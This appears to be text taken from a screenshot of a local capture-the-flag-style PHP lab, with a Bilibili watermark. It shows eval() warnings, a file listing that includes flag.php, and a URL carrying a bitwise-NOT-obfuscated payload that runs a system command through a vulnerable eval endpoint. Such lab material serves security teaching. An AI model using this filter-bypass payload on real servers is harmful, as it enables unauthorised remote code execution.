 Warning: Use of undefined constant ������ – assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
Warning: Use of undefined constant �� – assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/php7_rce.php(7) : eval()'d code on line 1
123.php bian_liang_fugai.php flag.php index.php mulu php7_rce.php rctf_rce.php ssrf_gopher.php unser1.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:1234/php7_rce.php?code=(~(%8c%86%8c%8b%9a%92)(%93%8c^%ff%ff);
Enable POST ADD HEADER
白帽子-皮特 bilibili